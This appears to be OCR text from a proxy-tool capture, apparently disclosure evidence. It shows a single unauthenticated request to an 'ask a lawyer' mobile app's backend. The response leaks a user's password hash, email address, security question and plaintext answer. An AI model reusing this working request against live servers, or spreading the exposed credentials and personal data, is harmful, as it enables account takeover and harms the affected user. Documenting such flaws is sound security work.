 Request
Raw Params Headers Hex
POST /lawyer/mobileservice.php HTTP/1.1
Host: www.abliveclient.com
Content-Length: 33
Accept: application/json, text/javascript, */*; q=0.01
Origin: file://
User-Agent: Mozilla/5.0 (Linux; Android 4.4.4; Samsung Galaxy S5 Build/KTU84P)
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/33.0.0.0 Mobile Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: en-US
X-Requested-With: com.absmallbusinessmarketing.askalawyer
Connection: close
action=confirm_user&username=user
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 03 Mar 2019 07:54:11 GMT
Server: Apache/2.2.31 (Unix) mod_ssl/2.2.31 OpenSSL/1.0.1e-fips mod_bwlimited/1.4
X-Powered-By: PHP/5.4.45
Access-Control-Allow-Origin: *
Content-Length: 489
Connection: close
Content-Type: text/html
{"success":"1","userinfo":{"0":"19630","id":"19630","1":"User","username":"User","2":"fea7
99931158e3f8634e7500b6efe071","password":"fea799931158e3f8634e7500b6efe071","3":"","phonen
umber":"","4":"myid3456@yahoo.com","email":"myid3456@yahoo.com","5":"","name":"","6":"2016
-05-21 01:42:30","subscribetime":"2016-05-21 01:42:30","7":"What school did you attend
for sixth grade?","secquestion":"What school did you attend for sixth
grade?","8":"shala","secanswer":"shala","9":"1","status":"1"}}
? < + > Type a search term 0 matches
Ready
751 bytes | 289 millis